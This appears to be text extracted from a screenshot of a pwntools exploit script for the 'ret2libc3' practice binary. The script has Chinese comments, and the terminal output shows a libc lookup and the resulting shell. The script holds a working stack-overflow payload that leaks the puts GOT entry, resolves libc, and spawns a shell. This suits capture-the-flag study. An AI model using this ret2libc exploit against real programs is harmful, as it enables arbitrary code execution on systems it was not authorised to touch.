 go.py buffers
1 # -*- coding: UTF-8 -*- #
1 from pwn import *
2 from LibcSearcher import *
3
4 r = process('./ret2libc3')
5 elf = ELF('./ret2libc3')
6 # 程序开始处，_start可以保证变量在栈上的偏移量不变。
7 # main可能会变，__libc_start_main不清楚
8 _start = elf.symbols['_start']
9 # 调用puts，泄露信息，实际是调用puts_plt
10 puts_plt = elf.plt['puts']
11 # 企图泄露got表上puts的实际值，也就是puts在libc上的实际地址
12 # 通过LibcSearcher工具，利用泄露的实际地址的最后12位，查询得到libc的版本
13 # libc的版本确定，libc上每个函数的偏移量确定，通过libc基地址算出system等函数的>
实际地址
14 puts_got = elf.got['puts']
15 # 调用gets，向bss写入/bin/sh
16 gets_plt = elf.plt['gets']
17 # 可写的bss段，程序应该是定义了一个全局变量 char buf2[100]
18 buf = 0x0804A080
19
20
21 # 第一轮，泄露puts地址
22 r.recvuntil('Can you find it !?')
23 p = 'a'*(0x6c+0x4)
24 p += p32(puts_plt)
25 p += p32(_start)
26 p += p32(puts_got)
27
28 r.sendline(p)
29
30 puts_addr = u32(r.recvline()[:4])
NORMAL go.py pyt… 1% ㏑:1/75☰ ℅:1 ☲ [11]tra…
"go.py" 75L, 2085C written
Multi Results:
0: ubuntu-glibc (id libc6_2.27-3ubuntu1.4_i386)
1: rpm (id libc-2.34-8.fc35.x86_64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ubuntu-glibc (id libc6_2.27-3ubuntu1.4_i386) be choosed.
[+] libc基地址: 0xf7d3c000
[+] system地址: 0xf7d792e0
[*] Switching to interactive mode
$ ls
go.py peda-session-ret2libc3.txt ret2libc3
$
ubuntu | Fri 2022-02-04 10:39